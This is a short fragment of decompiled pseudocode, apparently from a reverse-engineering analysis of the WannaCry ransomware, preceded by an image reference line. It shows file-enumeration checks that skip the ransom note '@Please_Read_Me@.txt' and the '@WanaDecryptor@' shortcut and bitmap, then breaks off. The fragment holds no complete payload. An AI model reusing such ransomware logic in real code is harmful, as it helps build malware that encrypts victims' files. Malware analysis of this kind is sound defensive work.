 else if ( v38 )
{
if ( wcscmp(FindFileData.cFileName, ExistingFileName) )// @Please_Read_Me@.txt
{
if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_1) )// @WanaDecryptor@.exe.lnk
{
if ( wcscmp(FindFileData.cFileName, a_wanadecrypt_3) )// @WanaDecryptor@.bmp
{
v43 = 0;
memset(&v44, 0, 0x4E0u);
HIWORD(v48) = 0;